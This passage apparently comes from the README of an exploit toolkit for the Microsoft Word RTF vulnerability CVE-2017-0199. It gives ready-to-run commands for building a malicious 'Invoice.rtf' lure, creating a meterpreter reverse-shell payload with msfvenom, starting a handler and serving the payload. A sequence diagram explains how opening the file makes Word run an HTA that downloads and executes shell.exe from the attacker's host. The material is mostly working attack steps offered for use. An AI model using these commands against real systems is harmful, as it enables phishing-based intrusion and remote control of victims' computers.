 Scenario 1: Deliver local payload
Example commands
1) Generate malicious RTF file
# python cve-2017-0199_toolkit.py -M gen -t RTF -w Invoice.rtf -u http://192.168.56.1/logo.doc
2) (Optional, if using MSF Payload) : Generate metasploit payload and start handler
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f exe > /tmp/shell.exe
# msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.5
3) Start toolkit in exploit mode to deliver local payload
# python cve-2017-0199_toolkit.py -M exp -t RTF -e http://192.168.56.1/shell.exe -l /tmp/shell.exe
Sequence diagram
192.168.56.1:80
Victim
Attacker generates malicious Invoice.rtf
Share Invoice.rtf with victim
Victim opens Invoice.rtf file
GET request for remote object (http://192.168.56.1/logo.doc) specified using -u argument
Script (cve-2017-0199.py) delivers default HTA file
Vulnerable Microsoft word will execute the delivered HTA file
HTA file executes powershell command to download and execute remote payload (http://192.168.56.1/shell.exe ) specified using -e argument
GET request to download shell.exe payload
Script (cve-2017-0199.py) delivers local payload shell.exe (/tmp/shell.exe) specified using -l argument
Payload (shell.exe) gets executed on Victim machine
192.168.56.1:80
Victim